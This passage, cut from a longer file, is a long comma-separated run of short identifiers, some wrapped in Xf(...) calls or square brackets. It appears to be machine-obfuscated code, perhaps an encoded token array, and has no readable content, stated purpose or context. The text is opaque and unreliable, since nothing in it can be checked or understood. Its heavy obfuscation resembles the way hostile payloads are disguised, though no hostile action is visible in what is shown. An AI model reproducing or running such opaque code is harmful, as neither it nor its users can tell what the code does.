r),dT,Xf(kA),zN,Xf(f9),Xf(Nx),ED,Nx,Xf(kA),Xf(Hx),cT,Nx,Xf(jl),Xf(rD),DA,ED,xR,[vj],Xf(kA),Xf(b6),b6,mI,[DA],Xf(NX),Vl,[NX],Xf(n6),nj,Xf(f9),[EH],Xf(LB),xR,Xf(zr),dT,Xf(kA),Xf(zN),jN,HX,DA,Xf(dT),mI,[DA],Xf(LB),cT,Xf(WX),Vl,[NX],Xf(bU),QH,Xf(tt),[X0],OT,Xf(fx),ct,Xf(Vl),DA,Vl,Xf(Yl),[UU],Xf(tt),Ks,jS,jS,EH,Xf(UU),sB,Xf(X0),Nx,rD,Xf(f9),Xf(NX),Up,Xf(kR),vr,Xf(Js),n6,Xf(vj),ct,Xf(Kx),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),ct,mI,Xf(sB),Xf(Lw),UU,Xf(mI),Xf(AB),RT,Xf(fN),[UU],Xf(n6),pv,Ks,Xf(Js),P0,Xf(f9),U1,Xf(UX),vj,Xf(QH),NX,J6,DA,Xf(Op),Nx,Xf(Hl),U1,kR,[EH],Xf(LB),Ks,Xf(fN),bU,Xf(ct),Xf(rD),AB,rD,jS,Rw,Xf(ED),Xf(Lw),Xf(Vc),Xf(gx),rD,[OT],U1,Xf(Kx),Vl,Xf(Gl),bU,Xf(bU),Ks,Xf(Vl),xR,Xf(xR),pv,ct,VQ,Xf(dT),mI,[DA],Xf(LB),Gl,Xf(cS),Vl,[NX],Xf(n6),nj,Xf(ED),Xf(Nx),ED,Nx,Xf(f9),[EH],sB,Xf(ED),[vA],Xf(jj),Xf(HX),Vl,EH,pv,Xf(jS),Xf(En),X0,Xf(vj),rD,ct,Z4,Xf(X0),Xf(vH),VI,Xf(NX),[vH],vj,Xf(NX),bU,Xf(n6),xR,DA,[vj],Xf(f9),[EH],sB,Xf(ED),[vA],Xf(jj),Xf(HX),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),rD,ct,Z4,Xf(X0),Xf(vH),VI,f9,DA,DA,Xf(HX),Xf(kR),Ks,Xf(jS),Xf(Z4),mI,Xf(vr),XB,Xf(Js),gj,[En],nN,Xf(vr),Hx,Nx,Xf(QH),jj,mI,[DA],Xf(LB),Up,Xf(LB),EH,nj,Nx,Xf(dT),mI,[DA],Xf(LB),S5,Xf(jl),EH,nj,Nx,Xf(dT),mI,[DA],Xf(LB),Yl,Xf(n6),EH,nj,Nx,Xf(ED),[En],RT,Xf(Cn),Hx,Nx,Xf(QH),jj,Xf(Hx),ln,Xf(gj),Ks,Xf(Ks),Xf(Lw),Hx,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(LB),xR,Xf(En),EH,rD,rD,Xf(xR),DA,U1,gj,[En],Vx,Xf(z9),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),bU,Xf(Nx),mI,Xf(Kx),C4,Xf(pv),jS,Xf(jS),jS,[vA],Xf(N6),dT,Xf(VI),WX,Xf(VI),z9,Xf(RT),DA,RT,Xf(tt),tt,Xf(tt),bf,Xf(bf),vr,Nx,Xf(Hl),DA,DA,U1,n6,Xf(jl),DA,jl,Xf(Up),VQ,DA,P0,Xf(Gl),DA,Ks,Xf(fN),[vH],OT,Xf(WX),Ks,Xf(Vl),Xf(pv),DA,Nx,ln,Xf(Cn),VI,Xf(LB),U1,gj,[En],QH,Xf(N2),v5,Xf(XB),[UU],Xf(jN),bU,Xf(Gl),[UU],Xf(jN),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),ct,mI,Xf(sB),Xf(Lw),UU,Xf(mI),Xf(AB),ln,Xf(Hx),U1,jj,mI,[DA],Xf(LB),N2,Xf(DT),Vl,Xf(WX),nj,Xf(zN),Xf(bU),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),rD,Xf(rD),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),rD,Xf(rD),nN,[EH],Xf(Vl),gj,Xf(tr),Js,f9,pv,Xf(vH),VQ,Nx,jS,Xf(cS),DA,Hx,mI,[DA],Xf(NX),vj,Xf(Ks),nj,Xf(kA),Xf(Hx),Vl,Xf(Gl),NX,Xf(NX),Xf(Lw),Hx,mI,[DA],[N2],Xf(f9),[EH],Xf(LB),xR,Xf(En),EH,rD,Xf(tt),P0,rD,jS,Rw,Xf(ED),Xf(Lw),Xf(Vc),Xf(AB),vj,Xf(NX),Gl,Xf(WX),[st],[st],xR,Xf(dT),mI,[DA],Xf(LB),Jn,Xf(nN),vj,Xf(NX),bU,Xf(n6),nj,Xf(kA),mI,[DA],Xf(LB),LB,Xf(NX),fN,[Dj],Xf(Ks),kR,Xf(VI),[X0],Vl,Xf(tr),jj,Xf(cS),vj,Xf(dT),J6,Xf(En),Xf(P0),NX,Xf(NX),ct,Xf(Js),U1,[P0],Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),Xf(EH),VQ,DA,tr,Xf(Hx),NX,[vA],Xf(n6),[X0],NX,Xf(b6),tr,Xf(Hx),[j2],Xf(gj),RT,Xf(XB),b6,Xf(Js),Gl,Xf(kA),X0,f9,Xf(SI),Xf(Cn),kR,[EH],Xf(LB),cT,Xf(Vx),DA,Xf(Lw),Vx,Xf(sB),Rw,Xf(jS),Xf(Nx),Z4,Xf(nj),rc,DA,kR,Xf(Vl),WX,Xf(vj),Xf(pv),DA,Ks,Xf(fN),[vH],WX,Xf(RT),Xf(rD),AB,DA,Nx,N6,Xf(N6),Rw,X0,Xf(nj),ED,N6,bf,Xf(kR),[S5],Xf(AB),WX,Xf(tt),P0,DA,Nx,N6,Xf(N6),Rw,X0,Xf(WX),jS,NX,Xf(En),Xf(pv),f9,Xf(NX),DA,Hx,mI,[DA],[N2],Xf(sB),Xf(NX),Xf(Vc),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),rD,Gl,Xf(Gl),Ks,Xf(Ks),kR,Xf(VI),xR,Xf(xR),pv,Xf(Lw),Hx,mI,[DA],[N2],Xf(sB),Xf(NX),Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),rD,Gl,Xf(Gl),Ks,Xf(Ks),kR,Xf(VI),[st],Z4,jj,Xf(kR),[S5],Xf(AB),WX,Xf(vj),jS,NX,Xf(En),Xf(pv),f9,Xf(NX),DA,Hx,mI,[DA],[N2],Xf(kA),Xf(Js),Gl,Xf(kA),X0,f9,Xf(SI),Xf(jN),kR,Xf(Gl),Ks,Xf(Vx),Hx,Xf(AB),xR,Xf(xR),pv,Xf(Lw),Hx,mI,[DA],[N2],Xf(f9),[EH],Xf(LB),LB,Xf(NX),Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),rD,Gl,Xf(Gl),Ks,Xf(Ks),kR,Xf(VI),[st],xR,Xf(tv),Xf(gj),Yl,Xf(Hx),[j2],Xf(Hx),xR,Xf(ED),[En],fN,Xf(bf),JA,Xf(fN),Vl,Xf(En),EH,rD,Xf(RT),Xf(rD),AB,rD,jS,Rw,Xf(ED),Xf(Lw),Xf(Vc),Xf(gx),rD,[OT],K6,mI,[DA],Xf(NX),Vl,Xf(Gl),NX,Xf(Ks),nj,Xf(kA),mI,[DA],Xf(LB),OT,Xf(RT),EH,nj,Xf(f9),[EH],Xf(LB),LB,Xf(f9),U1,Xf(UX),tt,Xf(AB),DA,Hx,mI,[DA],Xf(NX),AB,Xf(bU),gx,Xf(NX),nj,Xf(sB),Xf(NX),Vl,[NX],Xf(bU),gx,Xf(NX),[st],xR,Xf(X0),[EH],Xf(LB),fN,Xf(Kx),Kx,Xf(C4),C4,Xf(vr),NX,Xf(En),Xf(pv),f9,Xf(NX),RT,Xf(gx),gx,Xf(NX),Z4,ct,Xf(RT),EH,xR,DA,Xf(xR),xR,Xf(dT),mI,[DA],Xf(LB),K6,Xf(Kx),Vl,[NX],Xf(n6),[X0],LB,Xf(P0),Xf(rc),[nn],Xf(Z4),Op,Xf(UU),Z4,Nx,Xf(nj),zr,kR,[EH],Xf(LB),NX,mI,[DA],Xf(NX),[IJJ],[Hl],Xf(Vc),gx,UU,Xf(UU),Xf(Nx),U1,Xf(EH),Xf(X0),jS,Xf(ED),Xf(tt),[bf],P0,Xf(tt),[bU],LB,Xf(f9),U1,Xf(UX),N2,[Gl],N2,In,f9,Xf(f9),[Z4],Xf(nj),Ks,rD,Xf(cT),fN,X0,Vc,Xf(sB),Xf(Lw),pv,kA,Xf(S5),nj,pv,Xf(ED),DA,Xf(jS),jS,Xf(ED),Xf(tt),ED,U1,[P0],Xf(Vc),fN,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(EH),Xf(QH),[bf],P0,Xf(tt),nj,[Hl],Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],fx,Xf(NX),[bU],Ks,Xf(JA),kR,[EH],sB,Xf(jS),Xf(kA),X0,f9,Xf(SI),Xf(jj),n6,Xf(ED),[fx],Xf(Lw),Js,X0,Xf(EH),Xf(f9),[QS],Vx,DA,Xf(dT),f9,pv,Xf(vj),AB,Xf(kR),[kA],Xf(v5),fx,Xf(gx),bU,Xf(kR),[j2],Xf(Cn),K6,Xf(JA),DA,Xf(U1),[X0],fN,Xf(Kx),jN,Xf(kR),XB,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),Xf(Cn),[P0],bU,Xf(Js),[X0],VR,Xf(Js),C4,Xf(kR),bU,Xf(ct),bU,Xf(n6),U1,[P0],Vx,Xf(Vl),nj,[Hl],Vx,Xf(Js),DA,DA,vr,Xf(RT),VI,En,Xf(EH),Vc,Xf(X0),jS,ED,Xf(SI),Xf(Cn),kR,[EH],Xf(LB),VR,Rw,DA,Xf(vA),Xf(pv),Xf(Hx),Xf(Vc),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),[bf],jN,Xf(kR),[kA],Xf(gj),n6,Xf(kR),tt,Xf(J6),f9,Vc,Xf(kR),jN,Xf(kR),P0,[zx],jN,Xf(kR),[j2],Xf(K6),Cn,ED,ED,Xf(J6),Xf(tt),Ks,Xf(pv),Xf(Hx),Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],jN,Xf(kR),[kA],Xf(gj),nj,[Hl],Xf(Vc),[nn],Xf(Z4),Op,Xf(UU),Z4,Nx,Xf(nj),[bf],P0,Xf(tt),[bU],LB,Xf(P0),Xf(rc),fN,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(EH),Xf(QH),rD,bU,Xf(kR),[j2],Xf(K6),Cn,Xf(kR),XB,jS,rD,Xf(pv),Xf(mI),UU,Xf(Z4),jS,Xf(j2),vr,Xf(kA),Nx,X0,Lw,[Lw],Xf(NX),AB,Xf(kR),[j2],Xf(Hx),xR,[Sj],Xf(gx),nN,[EH],Xf(Vl),[bf],jN,Xf(kR),[kA],Xf(Hx),DA,ln,Xf(kR),vr,EH,SI,pv,Xf(jS),Lw,Xf(Vl),Xf(Vc),nN,[EH],Xf(Vl),rD,bU,Xf(kR),[j2],Xf(Hx),U1,vr,Xf(P0),Xf(rc),gx,UU,Xf(UU),Xf(Nx),U1,Xf(EH),Xf(X0),jS,Xf(ED),Xf(tt),zr,gj,[En],gx,Xf(bf),jj,Xf(cS),Vl,[NX],Xf(n6),U1,[P0],Xf(Vc),Vl,EH,pv,Xf(jS),Xf(En),X0,Xf(vj),[bf],bf,Xf(ct),NX,[vA],Xf(n6),nj,[Hl],NX,Xf(P0),jN,Xf(kR),[Js],Xf(bf),Xf(DT),fN,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(EH),Xf(QH),HX,Xf(HX),[nn],Xf(X0),SI,Xf(Lw),ED,Xf(Rw),Xf(QH),rD,kR,Xf(ct),[j2],Xf(Cn),DA,DA,vr,Xf(RT),VI,En,Xf(EH),Vc,Xf(X0),jS,ED,Xf(SI),Xf(Cn),kR,[EH],sB,Xf(jS),Xf(kA),X0,f9,Xf(SI),Xf(jj),b6,Xf(ct),[j2],Xf(gj),Js,X0,Xf(EH),Xf(f9),Xf(jj),jj,Xf(kR),[Js],HX,DA,Xf(N5),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],bf,Xf(ct),NX,[vA],Xf(ln),DA,Nx,NX,Xf(P0),Xf(rc),fN,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(EH),Xf(QH),rD,bU,Xf(kR),[kA],Xf(v5),[tt],bU,Xf(kR),[j2],Xf(Cn),bf,Xf(ct),[j2],Xf(Hx),xR,DA,DA,Xf(dT),mI,[DA],Xf(LB),ln,Xf(kR),Vl,Xf(Gl),NX,Xf(Ks),[X0],tt,Xf(jN),ct,Xf(Yl),[kA],Xf(Js),QH,Xf(P0),kR,Xf(NX),gj,X0,Xf(mI),[Z4],Xf(dT),rD,Xf(Rw),Xf(C4),[P0],LB,Xf(ED),[fx],sB,DA,DA,P0,Xf(tt),Ks,[EH],Xf(LB),nj,Xf(Yl),XB,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),[cT],Xf(cS),Xf(rD),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],jN,Xf(ln),DA,LB,Xf(NX),gj,X0,Xf(mI),[Z4],Xf(Yl),Yl,[EH],Xf(Gl),DA,Nx,vj,Xf(Yl),[kA],Xf(v5),Xf(rc),nN,[EH],Xf(Vl),rD,NX,Xf(Yl),[j2],Xf(Cn),bU,Xf(ED),[fx],Xf(Lw),vr,Xf(kR),Vl,Xf(Gl),NX,Xf(Ks),pv,Xf(rD),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],ct,Xf(Yl),[kA],Xf(gj),cT,DA,Xf(st),nN,[EH],Xf(Vl),Xf(EH),VQ,DA,jN,Xf(ln),DA,Nx,vj,Xf(Yl),[kA],Xf(v5),[tt],NX,Xf(Yl),[j2],Xf(Cn),P0,Xf(f9),U1,Xf(UX),Hl,N2,Xf(f9),Xf(X0),Xf(zN),[Gl],fx,vA,Xf(pv),Xf(tt),Ks,X0,Xf(mI),[Z4],Xf(nj),Yl,X0,Xf(rD),J6,[LS],Xf(jS),f9,VI,Xf(VI),Xf(f9),jS,Xf(ED),Vx,[zr],Xf(QH),ED,DA,pv,Yl,Xf(ct),gj,[En],OT,Xf(fx),jj,Xf(cS),NX,Xf(QH),Gl,Xf(NX),gj,X0,Xf(mI),[Z4],Xf(NX),NX,Xf(Yl),[j2],Xf(Hx),U1,[P0],Xf(Vc),nj,Xf(En),rD,Xf(pv),Rw,Xf(VR),[bf],fx,Xf(fN),NX,[vA],Xf(n6),Ks,[EH],Xf(LB),nj,Xf(Yl),[kA],Xf(v5),[tt],NX,Xf(Yl),[j2],Xf(Cn),fx,Xf(fN),[j2],Xf(gj),NX,Xf(Yl),XB,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),[cT],Xf(cS),Yl,Xf(ct),gj,[En],Ks,Xf(K6),fx,Xf(fN),[j2],Xf(K6),kR,[EH],Xf(LB),Ks,Xf(Cn),Cn,Xf(gj),[Js],Xf(bf),Xf(dT),vj,Xf(dT),zr,Xf(NX),Yl,Xf(sB),J6,Nx,Xf(f9),Rw,Xf(bf),UU,En,Xf(Rw),Xf(Rw),Xf(zN),K6,Xf(gj),Gl,Xf(kA),X0,f9,Xf(SI),Xf(bU),NX,Xf(Yl),[jN],Xf(kR),kR,Xf(NX),[jN],Xf(jN),j2,Xf(En),Xf(kR),Xf(rD),nN,[EH],Xf(Vl),Xf(EH),VQ,DA,ct,Xf(Yl),[kA],Xf(Hx),DA,Nx,vj,Xf(Yl),[kA],Xf(v5),Xf(rc),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),rD,NX,Xf(Yl),[j2],Xf(Cn),bU,Xf(ED),[fx],Xf(ED),pv,NX,Xf(Yl),XB,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),[cT],Xf(cS),Yl,Xf(RT),Z4,tr,Xf(tr),Xf(U1),vj,Xf(Yl),[kA],Xf(v5),[tt],NX,Xf(Yl),[j2],Xf(Cn),P0,Xf(f9),U1,Xf(UX),Hl,N2,Xf(f9),Xf(X0),Xf(zN),[Gl],RT,X0,Xf(mI),[Z4],Xf(nj),nj,Xf(sB),J6,Nx,Xf(f9),Rw,Xf(xR),Ks,rD,Xf(cT),LB,EH,jS,Xf(xR),fN,sB,Xf(LB),OT,Xf(sB),Rw,Xf(jS),Xf(Nx),Z4,Xf(nj),ED,pv,NX,Xf(Yl),XB,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),[cT],Xf(cS),Yl,Xf(RT),xR,Xf(dT),mI,[DA],Xf(LB),tr,Xf(v5),Vl,Xf(WX),[X0],nj,Xf(ct),Hx,Xf(ED),Xf(Nx),ED,[VI],Xf(b6),VI,Xf(zr),Xf(jj),vH,zN,Xf(QH),Xf(rD),Xf(Z4),Ks,jS,Xf(LB),xR,Xf(LB),DA,Nx,vj,Xf(Yl),ct,Xf(Nx),UU,Xf(Z4),jS,Xf(VQ),j2,Xf(En),[qT],Xf(Cn),K6,Xf(Hl),pv,Vc,Xf(U1),Ks,jS,Xf(LB),xR,Xf(LB),DA,Nx,vj,Xf(Yl),Js,[dT],[qT],Xf(b6),jj,Xf(P0),NX,Xf(Yl),vr,jS,J6,Xf(mI),sB,Xf(bf),j2,Xf(En),[qT],Xf(jN),Cn,Xf(Hl),pv,Gl,[Vc],Xf(tt),QH,jS,Xf(Nx),Xf(X0),Xf(cS),vj,Xf(Ks),xR,Xf(dT),mI,[DA],Xf(LB),vr,Xf(jj),Vl,Xf(WX),[X0],nj,Xf(ct),kR,Xf(NX),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,[Lw],J6,DA,Xf(EH),Nx,Xf(QH),kR,Xf(Yl),NX,[vA],Xf(jN),Xf(rc),Vl,EH,pv,Xf(jS),Xf(En),X0,Xf(vj),rD,Js,EH,ED,Xf(ED),mI,Xf(mI),Xf(tt),nj,Xf(Yl),[j2],Xf(gj),Gl,Xf(NX),ct,En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,[Lw],Xf(P0),ct,X0,Xf(dT),mI,[DA],Xf(LB),vj,Xf(QH),Vl,Xf(WX),nj,Xf(ED),[Vc],Xf(XB),In,zN,Xf(ED),Xf(Nx),ED,[VI],Xf(b6),Xf(HX),nN,Xf(pv),DA,jS,Xf(nj),N5,Xf(zN),Xf(P0),Gl,Xf(NX),Js,f9,pv,Xf(vH),VQ,Nx,jS,Xf(cS),v5,Xf(j2),Gl,Xf(En),EH,rD,Xf(vj),pv,[z9],Yl,Xf(sB),J6,Xf(J6),mI,Xf(Vl),Xf(ED),mI,Xf(ED),xR,Xf(dT),mI,[DA],Xf(LB),JA,Xf(bf),Vl,Xf(WX),nj,[Hl],Vl,Xf(WX),[X0],nj,Xf(ct),kR,Xf(zr),tv,Xf(HX),Xf(C4),[P0],vj,Xf(Ks),Ks,[EH],Xf(LB),nj,Xf(Yl),[vH],Vl,Xf(WX),U1,[P0],Xf(Vc),Yl,mI,[DA],Xf(Vl),rc,DA,kR,[vA],rD,Xf(f9),Xf(NX),xR,Xf(NX),[jN],Xf(WX),Ks,[EH],Xf(LB),xR,Xf(bU),[P0],Xf(ED),Gl,rD,[QMJ],Xf(bf),Vl,Xf(NX),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(ln),DA,[X0],tt,Xf(jN),Xf(SI),Lw,Xf(jS),QH,Xf(P0),b6,mI,[DA],Xf(LB),nj,Xf(vj),EH,nj,Xf(kA),f9,pv,Xf(vj),UU,Xf(SI),DA,VI,Xf(b6),Js,Xf(NX),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(vH),Xf(U1),cS,Xf(pv),Xf(Hx),RT,Xf(fN),[vH],Vl,Xf(Gl),bU,Xf(n6),DA,Ks,[EH],Xf(LB),nj,Xf(Yl),Gl,Xf(kA),X0,f9,Xf(SI),Xf(jN),kR,Xf(zr),rD,Xf(Rw),Xf(P0),NX,Xf(Yl),[Js],Xf(jN),Xf(VQ),SI,Xf(jS),NX,Xf(kR),kR,[EH],Xf(LB),nj,Xf(Yl),Gl,Xf(kA),X0,f9,Xf(SI),Xf(jN),bU,Xf(ED),[fx],Xf(Lw),NX,Xf(Yl),[Js],Xf(jN),Xf(VQ),mI,Xf(Lw),NX,X0,Xf(QH),kR,[EH],Xf(LB),LB,Xf(cS),[jN],Xf(kR),P0,mI,DA,Xf(X0),[EH],sB,Xf(sB),Xf(f9),UU,Xf(Lw),Xf(VI),ED,n6,DA,Xf(dT),mI,[DA],Xf(LB),Op,Xf(zr),EH,nj,Xf(f9),[EH],sB,Xf(jS),Xf(kA),X0,f9,Xf(SI),Xf(jj),n6,Xf(ED),[fx],Xf(Lw),Js,X0,Xf(EH),Xf(f9),[QS],Vx,DA,Xf(X0),[EH],Xf(LB),S5,Xf(WX),[UU],Xf(jN),v5,Xf(Js),AB,Xf(fN),VI,Xf(XB),Xf(rD),fN,[v5],Xf(nN),rD,[OT],Cn,Xf(Js),kR,En,Xf(EH),Xf(Rw),pv,Xf(Nx),J6,Xf(pv),Xf(Z4),EH,rD,Xf(ED),[QS],[xn],AB,Xf(fN),n6,Xf(Js),Xf(rD),fN,[v5],Xf(nN),rD,[OT],ln,Xf(Vx),kR,En,Xf(EH),Xf(Rw),pv,Xf(Nx),J6,Xf(pv),Xf(Z4),EH,rD,Xf(ED),[QS],[xn],Vx,Xf(WX),XB,jS,rD,Xf(pv),Xf(Lw),Xf(X0),HX,Xf(jj),UU,En,Xf(Rw),Xf(jN),b6,Xf(Hx),n6,Xf(Js),cS,Xf(cS),Xf(rD),N2,In,f9,Xf(f9),[Z4],Xf(K6),tr,[DA],Xf(Vl),ED,pv,bU,Xf(kR),gj,rD,Xf(K6),In,f9,Xf(f9),[Z4],Xf(K6),tr,[DA],Xf(P0),b6,mI,[DA],Xf(NX),Vl,Xf(WX),[X0],nj,Xf(ct),Xf(rc),Yl,mI,[DA],Xf(Vl),rc,DA,kR,[vA],rD,Xf(f9),Xf(NX),xR,Xf(LB),DA,LB,Xf(NX),ct,[v5],Xf(kR),kR,[EH],Xf(Vx),DA,jl,Xf(Vl),DA,Nx,vj,Xf(ct),DA,DA,n6,pv,DA,Xf(st),N2,In,f9,Xf(f9),[Z4],Xf(K6),tr,[DA],Xf(Vl),[bf],Xf(kA),vj,Xf(Yl),XB,jS,rD,Xf(pv),Xf(Lw),Xf(X0),HX,Xf(jj),UU,En,Xf(Rw),dT,DA,Xf(rD),Xf(Yl),cS,Xf(sB),En,Xf(Rw),Xf(n6),DA,xR,Xf(jl),bU,Xf(kR),ln,Xf(En),Z4,Xf(ED),Xf(JA),b6,mI,[DA],[N2],Xf(f9),[EH],Xf(LB),tr,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),tt,Xf(J6),mI,Xf(Kx),C4,Xf(pv),jS,Xf(jS),jS,[vA],Xf(N6),dT,Xf(v5),SI,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),tt,Xf(J6),mI,Xf(Kx),C4,Xf(pv),jS,Xf(jS),jS,[vA],Xf(N6),dT,Xf(Hx),Vl,Xf(Gl),Js,Xf(gj),Z4,Xf(U1),Vl,Xf(NX),P0,DA,Z4,Nx,Xf(pv),jS,Xf(jS),Xf(SI),DA,Xf(C4),v5,Xf(Js),VI,Xf(Hx),Vl,Xf(Gl),cS,Xf(cS),Xf(rD),N2,In,f9,Xf(f9),[Z4],Xf(K6),tr,[DA],Xf(Vl),ED,DA,pv,Gl,Xf(NX),[UU],Xf(jN),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(NX),ct,mI,Xf(sB),Xf(Lw),UU,Xf(mI),Xf(AB),VI,Xf(bU),pv,Gl,f9,Xf(jl),bU,Xf(kR),vr,N6,Xf(jS),Xf(Z4),mI,Xf(vr),b6,mI,[DA],[N2],Xf(f9),[EH],sB,Xf(VQ),DA,Nx,N6,Xf(N6),Rw,X0,Xf(VI),VI,f9,DA,Xf(jl),zr,Xf(DT),nN,Xf(vj),[UU],Xf(n6),pv,VI,Xf(Hx),nN,Xf(vj),[UU],Xf(bU),kR,Xf(kR),Xf(Lw),Hx,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(LB),xR,Xf(En),EH,rD,rD,Xf(xR),DA,pv,bU,Xf(kR),UU,fx,Vc,Xf(X0),Xf(X0),Xf(tv),jj,Xf(mI),[Z4],Xf(ct),gj,Xf(Vl),bU,Xf(kR),vr,U1,Vc,Xf(X0),Xf(X0),Xf(bf),b6,mI,[DA],Xf(NX),Vl,Xf(Gl),NX,Xf(NX),QH,[GN],Xf(cS),nj,Xf(jS),Xf(ED),[fx],sB,DA,DA,K6,Xf(gx),DA,Nx,fN,Xf(K6),UU,C4,Xf(pv),Xf(Nx),Xf(Lw),rD,Xf(J6),Xf(n6),U1,gj,[En],fN,Xf(Kx),P0,Xf(f9),U1,Xf(UX),Jn,Xf(nN),WX,Xf(WX),Vl,Xf(Gl),NX,Xf(NX),QH,Xf(QH),gx,Xf(NX),pv,AB,Xf(cS),U1,kR,[EH],Xf(LB),tt,Xf(kR),gj,rD,Xf(K6),In,f9,Xf(f9),[Z4],Xf(K6),tr,[DA],Xf(NX),vj,Xf(Ks),N6,C4,Xf(v5),v5,Xf(vr),[jN],Xf(Vl),EH,jS,NX,Xf(En),Xf(pv),f9,Xf(NX),DA,Hx,mI,[DA],[N2],Xf(f9),[EH],Xf(LB),xR,Xf(NX),[Js],Xf(bf),ct,Xf(NX),Gl,Xf(kA),X0,f9,Xf(SI),Xf(jj),v5,Xf(vr),[jN],Xf(Vl),EH,[st],xR,Xf(jl),zr,Xf(DT),VI,Xf(bU),pv,[Vn],cS,Xf(cS),Xf(rD),N2,In,f9,Xf(f9),[Z4],Xf(nN),ED,pv,[Vn],Ks,Xf(Ks),Xf(Lw),Hx,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(LB),xR,Xf(En),EH,rD,rD,Xf(xR),DA,pv,[Vn],Xf(rD),nj,Xf(jS),Xf(VQ),[pN],Xf(tt),rD,Xf(Lw),Hx,mI,[DA],Xf(NX),EH,nj,Xf(f9),[EH],Xf(Vl),bU,vA,Xf(sB),Rw,Xf(jS),Xf(Nx),Z4,Xf(xR),v5,In,f9,Xf(f9),[Z4],Xf(kA),Xf(gj),N5,Xf(xR),DA,pv,bU,Xf(kR),AB,Xf(Vc),vA,Xf(Vc),Xf(XB),b6,mI,[DA],Xf(NX),Vl,Xf(WX),[X0],nj,Xf(ct),U1,UU,Rw,Xf(jS),Xf(Nx),Z4,Xf(Vl),Vl,Xf(WX),pv,bU,Xf(jN),In,Nx,Xf(C4),jj,f9,pv,Xf(vj),LB,[En],LB,Xf(LB),Ks,jS,Xf(LB),nj,Xf(Ks),n6,Xf(kR),QH,jS,Xf(Nx),Xf(X0),Xf(cS),NX,Xf(tt),U1,kR,[EH],Xf(LB),tt,Xf(kR),Yl,Xf(sB),Z4,Xf(Z4),sB,EH,Xf(J6),Xf(AB),EH,pv,VI,mI,[DA],Xf(LB),xR,Xf(Vl),EH,nj,Xf(kA),f9,pv,Xf(vj),UU,Cn,Xf(kR),Hx,Xf(ED),f9,Xf(ED),sB,Xf(En),Xf(vH),Xf(U1),[X0],LB,Xf(P0),jN,Xf(kR),QH,Xf(EH),EH,Xf(Gl),EH,U1,[P0],NX,Xf(LB),Ks,jS,Xf(LB),nj,Xf(Ks),Ks,[EH],Xf(LB),xR,Xf(NX),Gl,Xf(kA),X0,f9,Xf(SI),Xf(jN),P0,Xf(QH),Gl,Xf(NX),[Js],Xf(jN),Xf(VQ),SI,Xf(jS),Gl,f9,Xf(X0),[EH],Xf(LB),xR,Xf(NX),[Js],Xf(jN),Xf(VQ),mI,Xf(Lw),Gl,f9,DA,Xf(jl),bU,Xf(kR),Gl,Xf(kA),X0,f9,Xf(SI),J6,Xf(XB),Z4,Xf(C4),Hx,Xf(n6),[UU],Xf(jN),Hx,Xf(HX),[v5],Xf(Js),z9,Xf(Hx),NX,Xf(sB),J6,Xf(J6),mI,Xf(VI),K6,mI,[DA],[N2],[Hl],Vl,Xf(En),EH,rD,Xf(tt),QH,Nx,Xf(sB),Z4,Xf(bU),Xf(sB),Xf(Lw),[z9],[jN],Xf(kR),Xf(sB),Xf(Lw),[z9],tt,Xf(J6),f9,Vc,Xf(kR),kR,Xf(En),EH,rD,Xf(tt),P0,[zx],bU,Xf(ED),[fx],Xf(Lw),[z9],[Js],Xf(jN),Xf(VQ),SI,Xf(jS),[z9],XB,EH,ED,Xf(ED),Nx,Xf(Vc),UU,Xf(mI),[cT],Xf(cS),[z9],[kA],Xf(v5),Xf(rc),Vl,Xf(f9),UU,Xf(Lw),Xf(nj),rD,[z9],[j2],Xf(Cn),bU,Xf(ED),[fx],Xf(Lw),Gl,[Vc],Xf(tt),Js,f9,pv,Xf(vH),VQ,Nx,jS,Xf(cS),jj,Xf(Cn),pv,Xf(X0),cT,Xf(WX),AB,f9,pv,Xf(vj),LB,[En],nj,Xf(nj),Ks,jS,Xf(LB),xR,Xf(En),EH,rD,Xf(vj),Xf(ED),nj,Xf(nj),[bf],ct,Xf(Yl),ct,jS,Xf(ED),Z4,Xf(P0),vr,Xf(Vl),Rw,Xf(ED),Xf(pv),DA,Ks,Xf(fN),[vH],Vl,Xf(En),EH,rD,Xf(RT),NX,Xf(Ks),Xf(pv),DA,Xf(jS),Gl,rD,[QMJ],Xf(bf),pv,RT,Xf(Yl),tt,Xf(ED),Xf(pv),Xf(Vc),Nx,Xf(AB),f9,Xf(Rw),DA,Xf(pv)